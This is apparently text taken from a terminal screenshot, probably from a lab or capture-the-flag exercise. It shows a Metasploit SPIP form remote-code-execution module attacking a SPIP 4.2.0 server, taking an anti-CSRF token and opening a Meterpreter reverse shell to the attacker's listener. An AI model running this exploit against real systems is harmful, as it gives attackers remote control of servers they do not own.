 b@kali: ~
File Actions Edit View Help
msf6 exploit(unix/webapp/spip_rce_form) > exploit
[*] Started reverse TCP handler on 10.6.93.124:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] SPIP Version detected: 4.2.0
[+] The target appears to be vulnerable.
[*] Got anti-csrf token: AKXEs4U6r36PZ5LnRZXtHvxQ/ZZYCXnJB2crlmVwgtlVVXwXn/MCLPMydXPZCL/WsMlnvbq2xARLr6toNbdfE/YV7egygXhx
[*] 10.10.93.8:80 - Attempting to exploit...
[*] Sending stage (39927 bytes) to 10.10.93.8
[*] Meterpreter session 1 opened (10.6.93.124:4444 → 10.10.93.8:41178) at 2024-08-07 18:30:45 -0400